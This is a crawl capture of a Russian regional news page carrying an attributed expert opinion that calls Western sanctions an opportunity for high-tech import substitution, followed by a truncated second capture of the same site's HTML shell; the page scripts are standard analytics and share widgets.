

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kchr.nia-kavkaz.ru/news/economy/9612
body_size: 10482
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"   "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" >
<head>
  <meta name="google-site-verification" content="z_mqJb6tAldK-gUmvNzLjkFG955GyAXrbsS7hItjMUM" />
<meta name="yandex-verification" content="d60e9e1170a96fe6" />
<link href="/yandex/news.xml" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
<base href="https://kchr.nia-kavkaz.ru/news/economy/9612" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="keywords" content="" />
<meta name="description" content="Эксперт СКИ РАНХиГС: Идеальный кризис, искусственно созданный для экономики России, стал окном возможностей" />
 <meta property="og:image" content="" />
 <meta property="og:title" content="Эксперт СКИ РАНХиГС: Идеальный кризис, искусственно созданный для экономики России, стал окном возможностей" />
 <meta property="og:description" content="В озвученном Послании Федеральному Собранию Президент России отдельно остановился на развитии российской экономики. При этом было отмечено, что данное развитие должно базироваться на качественно-новом подходе к тому продукту, что она будет выпускать.
" />
 <meta itemprop="name" content="Эксперт СКИ РАНХиГС: Идеальный кризис, искусственно созданный для экономики России, стал окном возможностей"/>


<title>Эксперт СКИ РАНХиГС: Идеальный кризис, искусственно созданный для экономики России, стал окном возможностей - НИА-Карачаево-Черкесия</title>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<link rel="image_src" id="imageshare" href="/assets/img/logo_q.jpg" />
<link href="/assets/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="stylesheet" href="/assets/js/mod_lofarticlesslideshow/jstyle.css" type="text/css" />
<link rel="stylesheet" href="/assets/css/template_css.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.structure.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.theme.min.css" type="text/css" />


<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
<link rel="stylesheet" href="/assets/js/fancy/jquery.fancybox-1.3.4.css" type="text/css" />
<script type="text/javascript" src="/assets/js/jquery-1.7.2.min.js"></script>
<script type="text/javascript">jQuery.noConflict();</script>
</head>
<body>
<div id="ncontent"></div>
<div class="regions" >
<noindex><a rel="nofollow" class="regcol5" href="https://alaniya.nia-kavkaz.ru/">РСО-Алания</a></noindex>
<noindex><a rel="nofollow" class="regcol1" href="https://dagestan.nia-kavkaz.ru/">Дагестан </a></noindex>
<noindex><a rel="nofollow" class="regcol2" href="https://ingushetiya.nia-kavkaz.ru/">Ингушетия</a></noindex>
<noindex><a rel="nofollow" class="regcol3" href="https://kbr.nia-kavkaz.ru/">Кабардино-Балкария</a></noindex>
<noindex><a rel="nofollow" style="background: #E31E24"  class="regcol4" href="https://kchr.nia-kavkaz.ru/">Карачаево-Черкесия</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://stavropol.nia-kavkaz.ru/">Ставропольский край</a></noindex>
<noindex><a rel="nofollow" class="regcol6" href="https://chechnya.nia-kavkaz.ru/">Чечня</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://nia-kavkaz.ru/">Кавказ</a></noindex>
<div style="float:right;display:block;">
    <div style="display: none" id="moscowTime">1453740749</div>
<div style="font-size:13px;color:#fff;padding-top:6px;display:block;padding-right:5px;">
        <center><span id="Date"></span>, <span id="day" class="orange"></span>, <span id="hours"></span>:<span id="min"></span></center>
        </div></div>
</div>
<div class="mblock1">
<div class="" style="position: absolute;bottom:2px;right:5px;width:250px">
<div style="margin-top: 0px" class="search">
<form style="margin-top: 0px" method="get" action="/index.php">
<div style="margin-top: 0px" class="search">
<input type="text" onfocus="if (this.value=='Поиск...') this.value='';" onblur="if (this.value=='') this.value='Поиск...';" value="Поиск..." size="20" maxlength="20" id="mod-search-searchword" name="searchword" class="sr">        <input type="image" onclick="this.form.searchword.focus();" value="" class="button" src="/assets/img/0.gif">

</div>
</form>
</div>
</div>
<div class="mblock2">
<div style="position:absolute;right:10px;color:#DCDCDC;bottom:10px;text-shadow:1px 1px 10px #000 ">При поддержке Министерства Российской Федерации по делам Северного Кавказа</div>
<a href="/index.php"><img style="position: absolute;top:7px;left:7px" src="/assets/img/tmp_logo.png"></a>
<div class="mblock4 mrg" style="left: 268.75px;">
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tr>
<td style="width: 30%"><noindex><a style="" target="_blank" href="https://nia-rf.ru">ФЕДЕРАЦИЯ</a></noindex></td>
<td style="width: 10%"><center><noindex><a target="_blank" href="https://23rus.org" rel="nofollow">КУБАНЬ</a></noindex></center></td>
  <td style="width: 20%"><center><noindex><a target="_blank" href="https://nia-kavkaz.ru" rel="nofollow"  style="color:#ff0000" >КАВКАЗ</a></noindex></center></td>
<td style="width: 23%"><center><noindex><a target="_blank" href="https://76rus.org" rel="nofollow">ЯРОСЛАВЛЬ</a></noindex></center></td>
<td style="padding:0px 5px;"><noindex><a target="_blank" href="https://nia14.ru/" rel="nofollow">АРКТИКА</a></noindex></td>
<td style="width: 15%;"><noindex><a target="_blank" href="https://69rus.org" rel="nofollow">ТВЕРЬ</a></noindex></td>
  <td style="width: 1%;"><noindex><a target="_blank" href="https://nia-rostov.ru" rel="nofollow" >РОСТОВ</a></noindex></td>
</tr>
</table>
<table style="width: 100%" cellpadding="0" cellspacing="0">
<tr>
<td  style="width: 25%"><noindex><a href="https://39rus.org" target="_blank"  rel="nofollow">КАЛИНИНГРАД</a></noindex></td>
<td style="width: 25%"><center><noindex><a href="https://54rus.org" target="_blank"  rel="nofollow" style="">НОВОСИБИРСК</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-altay24.ru" target="_blank"  rel="nofollow" >АЛТАЙ</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-krym.ru" target="_blank"  rel="nofollow" >КРЫМ</a></noindex></center></td>
<td style="width: 25%" ><center><noindex><a  href="https://niatomsk.ru" target="_blank"  rel="nofollow">ТОМСК&nbsp;&nbsp;</a></noindex></center></td>
<td style="width: 25%"><noindex><a  href="https://kuzzbas.ru" target="_blank"  rel="nofollow">КЕМЕРОВО</a></noindex></td>
</tr>
</table>
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 1%"><noindex><a rel="nofollow"  target="_blank" href="https://24rus.ru">КРАСНОЯРСК</a></noindex></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-spb.ru">СПБ</a></noindex></center></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://25rus.org">ВЛАДИВОСТОК</a></noindex></center></td>
<td><center><noindex><a rel="nofollow" target="_blank" href="https://zato26.org">ЖЕЛЕЗНОГОРСК</a></noindex></center></td>
<td style="width: 1%"><noindex><a rel="nofollow" target="_blank" href="https://19rus.ru">ХАКАСИЯ</a></noindex></td>
</tr>
</tbody></table>

<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 20%"><noindex><a rel="nofollow" target="_blank" href="https://51rus.org">МУРМАНСК</a></noindex></td>
<td style="width: 20%"><center><noindex><a rel="nofollow"  target="_blank" href="https://38rus.com">ИРКУТСК</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://buryatiya.com/">БУРЯТИЯ</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://75rus.org/">ЗАБАЙКАЛЬЕ&nbsp;</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://14rus.org/">САХА</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-sevastopol.ru/">СЕВАСТОПОЛЬ</a></noindex></center></td>
</tr>
</tbody></table>
</div></div>
<div class="mrg2" style="position: absolute; top: 7px; right: 0px; width: 235px; left: 938.25px;">
  <div class="wheather">
  </div>
</div>
<div class="mblock3">
</div>
</div>
<div class="menubox" style="border-top:solid 1px #fff">
  <ul class="nav menu">
    <li class=""><a href="/news/economy.html">Экономика</a></li>
    <li class=""><a href="/news/policy.html">Политика</a></li>
    <li class=""><a href="/news/authority.html">Власть</a></li>
    <li class=""><a href="/news/society.html">Общество</a></li>
    <li class=""><a href="/news/sport.html">Спорт</a></li>
    <li class=""><a href="/news/video.html">Видео</a></li>
    <li class=""><a href="/news/culture.html">Культура</a></li>
    <li class=""><a href="/news/world.html">В мире</a></li>
    <li class=""><a href="/news/science.html">Наука</a></li>
    <li class=""><a href="/news/internet.html">Интернет</a></li>
    <li class=""><a href="/news/auto.html">Авто</a></li>
    <li class=""><a href="/contacts.html">Контакты</a></li>
    </ul>
                <!--   <ul class="nav menu">
<li class="item-120"><a href="/news/economy.html">Экономика</a></li><li class="item-121"><a href="/news/policy.html">Политика</a></li><li class="item-123"><a href="/news/authority.html">Власть</a></li><li class="item-124"><a href="/news/sport.html">Спорт</a></li><li class="item-122"><a href="/news/society.html">Общество</a></li><li class="item-125"><a href="/news/video.html">Видео</a></li><li class="item-128"><a href="/news/culture.html">Культура</a></li><li class="item-129"><a href="/news/world.html">В мире</a></li><li class="item-130"><a href="/news/science.html">Наука</a></li><li class="item-131"><a href="/news/internet.html">Интернет</a></li><li class="item-132"><a href="/news/auto.html">Авто</a></li></ul>
<ul id="dopmenu" class="nav menu">
<li class="item-101 current active"><a href="/">Главная</a></li><li class="item-119 parent"><a href="/news.html">Лента дня</a></li><li class="item-126"><a href="/contacts.html">Контакты</a></li>
</ul>-->
</div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div><div class="box" style="width:100%">
<table style="width:100%">
<tr>
<td valign="top" style="vertical-align: top">
<div class="clear15"></div>
<div id="leftbox">
<div class="clear15"></div>
<div class='article'><h2>Эксперт СКИ РАНХиГС: Идеальный кризис, искусственно созданный для экономики России, стал окном возможностей</h2><a class='sminame' href='https://kchr.nia-kavkaz.ru'>НИА-Карачаево-Черкесия</a><div class="article-info muted">
			<dl class="article-info">
			<dt class="article-info-term">Подробности</dt>
							<dd class="published">
					<span class="icon-calendar"></span>
					<time itemprop="datePublished" datetime="2015-12-14T09:39:34+03:00">
						Опубликовано: 02.03.2023 11:01					</time>
				</dd>


										</dl>
		</div><p style="text-align: justify;"><img src="http://nia-kavkaz.ru/images/Reshetnjak1M.jpg" alt="Reshetnjak1M" style="margin: 5px; float: left;" title="Фото пресс-службы СКИ РАНХиГС" />В озвученном Послании Федеральному Собранию Президент России отдельно остановился на развитии российской экономики. При этом было отмечено, что данное развитие должно базироваться на качественно-новом подходе к тому продукту, что она будет выпускать.</p>

<p style="text-align: justify;">Если ранее основным источником дохода являлись ресурсы, придавая нашей экономике сырьевой характер, то в будущем Россия должна превратиться в страну производящую продукцию с высокой добавочной стоимостью, и прежде всего речь о высокотехнологичной продукции. <br />«Это заявление достаточно серьезное и заделы в этом направлении уже были сделаны. Здесь нужно вернуться во времени минимум в 2016 год. Пожалуй, именно с этого момента становится понятно, что в ближайшее время нормализации отношений с Западом не предвидится, и ситуация может в любой момент осложниться, что в итоге и произошло. То, что в итоге Запад попытается использовать технологическую зависимость как козырь в конфронтации с нами, становилось лишь вопросом времени. Не случайно же ещё в девяностые эта технологическая зависимость создавалась. Причём совершенно грабительскими способами. <br />В конце восьмидесятых, начале девяностых СССР был достаточно технологически развитой державой. Да, в бытовых условиях технологии не так часто применялись, но НИИ работали отлично, а российские инженеры считались лучшими в мире. Окончательно были сформированы достаточно сильные научно-производственные мощности, появилось огромное количество изобретений, которые должны были заложить основу для технологического скачка страны. Он должен был наверстать небольшое технологическое отставание, которое стало формироваться в силу ряда исторических обстоятельств. <br />Во многом действуя на опережение, обеспечивая свой статус хозяев технологий, Запад создаёт условия для экономического и политического кризиса, который приводит к развалу Союза, с максимальными дивидендами для себя. Многие советские технологии «выводятся» на Запад. Вслед за ними следуют российские учёные и инженеры. Производственные и научные кластеры экономики подвергаются тотальному разрушению. А в экономическую модель развития внедряется идея о том, что нет смысла тратить деньги на то, что дешевле купить, а по сути, обменять на ресурсы. Всё это делало страну неконкурентноспособной и зависимой от Запада.<br />После конфликта 2014 года стало понятно, что курс на национальный суверенитет России Западом поддержан не будет. В 2016 году все сомнения развеваются окончательно, когда нас начинают ограничивать технологически и душить санкциями. Хотя эти сроки всё же весьма условные, поскольку они скорее отражают время окончательного принятия технологического разрыва с Западом.<br />И примерно в эти сроки принимается решение о полноценном возрождении производственных отраслей экономики, и, что самое главное, о воссоздании высокотехнологичного и IT-производств (как машинного, так и программного, что затребовало усиления акцентов на подготовке IT-специалистов).<br />Но эти направления всегда требовали существенных финансовых инвестиций. При обязательном условии соблюдения правил конкретной борьбы, как в соответствии с нормами российского антимонопольного законодательства, так и правил ВТО, полноценной страной-участницей которой Россия является с 2012 года.<br />Изначально акцент делается на призыве российского бизнеса проинвестировать развитие данных направлений экономики. Но сразу желаемый результат не достигается. Российские технологические компании действительно появляются, но во многом они работают с китайскими и европейскими технологиями, патенты на которые они приобретают, что не создавало воссоздание высокотехнологичных производств внутри страны, плюс выводило деньги, которые шли правообладателям технологий.<br />Более действенным становится направление государственных и муниципальных закупок, в которых за счёт создания национального режима поставщика и его продукции, а также установления запретов и ограничений на поставку для государственных и муниципальных нужд промышленной и высокотехнологичной продукции иностранными производителями, действительно удается сформировать стабильный источник финансирования за счёт средств государственного бюджета тех немногих производителей, которые у нас сохранились или появились. Этот стабильный доход позволил им встать на ноги и эволюционно развиваться, но всё ещё не привлекал должного количества производителей в данные сегменты экономики. Требовались значительные частные инвестиции и удачный опыт востребованности продукции на рынке. И в этом плане введение тотальных санкций на российский бизнес в Европе и Америке, как раз и создаёт окно возможностей. Деньги у российского крупного бизнеса были и есть. Но если раньше он инвестировал их в западную экономику, то лишившись этой возможности бизнесмены стали вкладывать деньги в российское производство. Переходный для нашей экономики 2022 год показал, что она не просто жива, но и имеет отличный потенциал к росту. Создание налоговых преференций и программы государственной поддержки делают эти сектора экономики более привлекательными для инвестирования, поскольку прибыль для бизнеса в них становится на порядок выше, чем в уже функционирующих производствах, таких как энергетика, химия, сельское хозяйство. Да и конкуренция здесь ещё не такая высокая. <br />При этом, одним из направлений привлечения инвестиций является не только привлечение исконно российского капитала, в том числе и выведенного в оффшоры, но и иностранных инвестиций. И в этом плане создание специальных административных районов (САР) на острове Русский в Приморском крае и острове Октябрьский в Калининградской области, становится тем условием которые позволяет вернуть в Россию «оффшорный» бизнес, а также привлечь не только предпринимателей из дружественных стран, но и западный бизнес, который готов работать на российскую экономику и получать прибыль, но уже через офшорные компании, которые спокойно можно легализовать в России через САР. А то, что западный бизнес всё ещё заинтересован в инвестициях в Россию сомнений нет, поскольку они всегда были для него сверхдоходными. И страны Запада это отлично понимают. Подтверждением чего становится фактическое придании России статуса оффшорной юрисдикции.<br />Бесспорно предпосылками для нового технологичного скачка становятся и проведенные переговоры с дружественными странами. Прежде всего Китаем, Индией, Ираном, Турцией и Белоруссией. И это далеко не полный перечень. Фактически сюда можно отнести страны БРИКС и ШОС. А в перспективы и ближневосточные монархии. Все эти страны увидели цену использования западных технологий, а именно фактический отказ от национального суверенитета. Поэтому они заинтересованы как в развитии собственных технологий, но нередко связаны отсутствием необходимой производственной или научной базой. Не менее они заинтересованы в появлении альтернативного держателя технологий, который не будет использовать их для политических манипуляций. И в этом плане у нас есть все перспективы как на создание совестных производств, так и на привлечение инвестиций от надежных партнеров для развития нашего высокотехнологичного и инновационного производства. <br />А то, что мы сумели за короткий срок произвести импортозамещение в нашей оборонной промышленности, полностью воссоздав цикл совестных производств исключительно усилиями российских компаний, на основании использования отечественных технологий, является показателем, что наши планы по трансформации модели экономического развития являются реалистичными.<br />Вот и получается, что идеальный кризис, который был для нашей экономики искусственно создан, стал окном возможностей, позволившим запустить переход к высокотехнологичному производству», - эксперт Северо-Кавказского института – филиала РАНХиГС Сергей Решетняк.</p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;">&nbsp;</p>  </div>
   <script>
jQuery(document).ready(function() {
//article
jQuery(".article img").each(function() {
if(jQuery( this ).attr('title'))
{
 jQuery( this ).wrap( "<div class='article_image'></div>" ).closest('div').attr('style',jQuery( this ).attr('style')).css('width',jQuery( this ).attr('width')).append("<div class='article_image_desc'>"+ jQuery( this ).attr('title')+"</div>");
 jQuery( this ).attr('style','');
 }

  });

});
</script>
 <div style="font-style:italic"><br>Подписывайтесь на нашу страницу новостей "НИА-Кавказ" в <a href="https://t.me/niakavkaz">telegram</a>.</div>
 <br>
 <script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>
  <div class="plusocont">
<div class="pluso" data-background="#ebebeb" data-options="small,square,line,horizontal,counter,theme=04" data-services="vkontakte,odnoklassniki,twitter,google,moimir,email,print"></div>
</div>
 </div>
</td>
<td valign="top"  style="width:270px;padding-top:20px">
   <div class="rightblock" id="rightblock">
     </div>
</td>
</tr>
</table>
 </div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
<div style="position:relative;width:100%;bottom:0;"><div class="footer">
<img title="Некоторые материалы данной страницы могут содержать информацию, не предназначенную для детей младше 16 лет." style="position: absolute;right:20px;top:30px;z-index:1" alt="" src="/assets/img/limit.png">
<a href="/yandex/news.xml" style="color:#fff;font-size:14px;text-decoration: none;position: absolute;right:30px;top:56px;z-index:1" target="_blank">RSS</a>
<div style="margin-left:0" class="mblock2">
<img style="position: absolute;top:7px;left:7px" src="/assets/img/niarf.png">
   <noindex>
<div style="position: absolute;left:50%;top:20px;white-space:nowrap;width:600px" class="custom">
	<p></p><div style="color:#fff;font-size:16px;float:left;line-height:23px" class="mar20 ">&nbsp;МЫ В&nbsp;СОЦИАЛЬНЫХ СЕТЯХ</div>
    <!--<a href="#" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/twit.gif"></a>-->
    <a href="https://vk.com/nia_kavkaz" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/vk.gif"></a>

<!--<a target="_blank" href="#"><img height="21" border="0" class="mar5" alt="" src="/assets/img/i.png"></a>-->
<a target="_blank" href="https://t.me/niakavkaz"><img height="21" border="0" class="mar5" alt="" src="https://nia-kavkaz.ru/assets/img/telegramm.png"></a>
<p></p></div>
</noindex>
</div>
<div style="margin-left:0;margin-bottom:1px" class="mblock3">  </div>
<div class="footnav"><div style="color:#fff;font-size:10px;padding-top:5px;">&nbsp; Использованы материалы Информационного агентства НИА «Федерация» свидетельство ИА № ФС77-54328 от 29 мая 2013 года, выданное Федеральной службой по надзору в сфере связи, информационных технологий  и массовых коммуникаций (Роскомнадзор)	</div></div>
<div class="txt" style="width:60%;margin-left:0px;"></div>

  <div class="count">  ﻿<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=26663652&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/26663652/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="26663652" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(26663652, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/26663652" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = _tmr || [];
_tmr.push({id: "2575948", type: "pageView", start: (new Date()).getTime()});
(function (d, w) {
   var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
   ts.src = (d.location.protocol == "https:" ? "https:" : "https:") + "//top-fwz1.mail.ru/js/code.js";
   var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
   if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2575948;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a href="https://top.mail.ru/jump?from=2575948">
<img src="//top-fwz1.mail.ru/counter?id=2575948;t=479;l=1"
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->
    </div>
  <div align="center"><img width="100%" height="1" border="0" alt="" src="/assets/img/0.gif"></div>
   <div class="clear20"></div>
   </div>
</div>
<div style="display: none;text-align:left" id="test_content"></div>
<script type="text/javascript" src="/assets/js/ui12/jquery-ui.min.js"></script>
<script type="text/javascript" src="/assets/js/ui12/ru.js"></script>

<script type="text/javascript" src="/assets/js/general.js"></script>
<script src="/assets/js/system/js/mootools-core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/caption.js" type="text/javascript"></script>
<script src="/assets/js/fancy/jquery.fancybox-1.3.4.pack.js" type="text/javascript"></script>
<script src="/assets/js/mod_lofarticlesslideshow/jscript.js" type="text/javascript"></script>
<script type="text/javascript">

{
var _lofmain =  $('lofass94');
var object = new LofArticleSlideshow( _lofmain,
 {fxObject:{
transition:Fx.Transitions.Quad.easeInOut,
duration:500                    },
startItem:0,
interval:10000,
direction :'vrdown',
navItemHeight:61,
navItemWidth:558,
navItemsDisplay:4,
navPos:'right',
autoStart:1,
descOpacity:1                  } );
 }
</script>
 <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});
  </script>
<script language="JavaScript" type="text/javascript">
res_col();
</script>
<script language="JavaScript" type="text/javascript">
var w=(jQuery("body").width()-230-240-400-181)/4;
jQuery(document).ready(function(){
jQuery(".mblock4").css('left',194+w+"px");
jQuery(".mrg2").css('left',194+3*w+400+240-15+"px");
});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kchr.nia-kavkaz.ru/assets/js/ui12/jquery-ui.min.css
body_size: 14559
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"   "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" >
<head>
  <meta name="google-site-verification" content="z_mqJb6tAldK-gUmvNzLjkFG955GyAXrbsS7hItjMUM" />
<meta name="yandex-verification" content="d60e9e1170a96fe6" />
<link href="/yandex/news.xml" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
<base href="https://kchr.nia-kavkaz.ru/assets/js/ui12/jquery-ui.min.css" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="keywords" content="" />
<meta name="description" content="НИА-Карачаево-Черкесия" />
 <meta property="og:image" content="" />
 <meta property="og:title" content="" />
 <meta property="og:description" content="" />
 <meta itemprop="name" content=""/>


<title>НИА-Карачаево-Черкесия - НИА-Карачаево-Черкесия</title>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<link rel="image_src" id="imageshare" href="/assets/img/logo_q.jpg" />
<link href="/assets/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="stylesheet" href="/assets/js/mod_lofarticlesslideshow/jstyle.css" type="text/css" />
<link rel="stylesheet" href="/assets/css/template_css.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.structure.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.theme.min.css" type="text/css" />


<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
<link rel="stylesheet" href="/assets/js/fancy/jquery.fancybox-1.3.4.css" type="text/css" />
<script type="text/javascript" src="/assets/js/jquery-1.7.2.min.js"></script>
<script type="text/javascript">jQuery.noConflict();</script>
</head>
<body>
<div id="ncontent"></div>
<div class="regions" >
<noindex><a rel="nofollow" class="regcol5" href="https://alaniya.nia-kavkaz.ru/">РСО-Алания</a></noindex>
<noindex><a rel="nofollow" class="regcol1" href="https://dagestan.nia-kavkaz.ru/">Дагестан </a></noindex>
<noindex><a rel="nofollow" class="regcol2" href="https://ingushetiya.nia-kavkaz.ru/">Ингушетия</a></noindex>
<noindex><a rel="nofollow" class="regcol3" href="https://kbr.nia-kavkaz.ru/">Кабардино-Балкария</a></noindex>
<noindex><a rel="nofollow" style="background: #E31E24"  class="regcol4" href="https://kchr.nia-kavkaz.ru/">Карачаево-Черкесия</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://stavropol.nia-kavkaz.ru/">Ставропольский край</a></noindex>
<noindex><a rel="nofollow" class="regcol6" href="https://chechnya.nia-kavkaz.ru/">Чечня</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://nia-kavkaz.ru/">Кавказ</a></noindex>
<div style="float:right;display:block;">
    <div style="display: none" id="moscowTime">1453740749</div>
<div style="font-size:13px;color:#fff;padding-top:6px;display:block;padding-right:5px;">
        <center><span id="Date"></span>, <span id="day" class="orange"></span>, <span id="hours"></span>:<span id="min"></span></center>
        </div></div>
</div>
<div class="mblock1">
<div class="" style="position: absolute;bottom:2px;right:5px;width:250px">
<div style="margin-top: 0px" class="search">
<form style="margin-top: 0px" method="get" action="/index.php">
<div style="margin-top: 0px" class="search">
<input type="text" onfocus="if (this.value=='Поиск...') this.value='';" onblur="if (this.value=='') this.value='Поиск...';" value="Поиск..." size="20" maxlength="20" id="mod-search-searchword" name="searchword" class="sr">        <input type="image" onclick="this.form.searchword.focus();" value="" class="button" src="/assets/img/0.gif">

</div>
</form>
</div>
</div>
<div class="mblock2">
<div style="position:absolute;right:10px;color:#DCDCDC;bottom:10px;text-shadow:1px 1px 10px #000 ">При поддержке Министерства Российской Федерации по делам Северного Кавказа</div>
<a href="/index.php"><img style="position: absolute;top:7px;left:7px" src="/assets/img/tmp_logo.png"></a>
<div class="mblock4 mrg" style="left: 268.75px;">
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tr>
<td style="width: 30%"><noindex><a style="" target="_blank" href="https://nia-rf.ru">ФЕДЕРАЦИЯ</a></noindex></td>
<td style="width: 10%"><center><noindex><a target="_blank" href="https://23rus.org" rel="nofollow">КУБАНЬ</a></noindex></center></td>
  <td style="width: 20%"><center><noindex><a target="_blank" href="https://nia-kavkaz.ru" rel="nofollow"  style="color:#ff0000" >КАВКАЗ</a></noindex></center></td>
<td style="width: 23%"><center><noindex><a target="_blank" href="https://76rus.org" rel="nofollow">ЯРОСЛАВЛЬ</a></noindex></center></td>
<td style="padding:0px 5px;"><noindex><a target="_blank" href="https://nia14.ru/" rel="nofollow">АРКТИКА</a></noindex></td>
<td style="width: 15%;"><noindex><a target="_blank" href="https://69rus.org" rel="nofollow">ТВЕРЬ</a></noindex></td>
  <td style="width: 1%;"><noindex><a target="_blank" href="https://nia-rostov.ru" rel="nofollow" >РОСТОВ</a></noindex></td>
</tr>
</table>
<table style="width: 100%" cellpadding="0" cellspacing="0">
<tr>
<td  style="width: 25%"><noindex><a href="https://39rus.org" target="_blank"  rel="nofollow">КАЛИНИНГРАД</a></noindex></td>
<td style="width: 25%"><center><noindex><a href="https://54rus.org" target="_blank"  rel="nofollow" style="">НОВОСИБИРСК</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-altay24.ru" target="_blank"  rel="nofollow" >АЛТАЙ</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-krym.ru" target="_blank"  rel="nofollow" >КРЫМ</a></noindex></center></td>
<td style="width: 25%" ><center><noindex><a  href="https://niatomsk.ru" target="_blank"  rel="nofollow">ТОМСК&nbsp;&nbsp;</a></noindex></center></td>
<td style="width: 25%"><noindex><a  href="https://kuzzbas.ru" target="_blank"  rel="nofollow">КЕМЕРОВО</a></noindex></td>
</tr>
</table>
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 1%"><noindex><a rel="nofollow"  target="_blank" href="https://24rus.ru">КРАСНОЯРСК</a></noindex></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-spb.ru">СПБ</a></noindex></center></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://25rus.org">ВЛАДИВОСТОК</a></noindex></center></td>
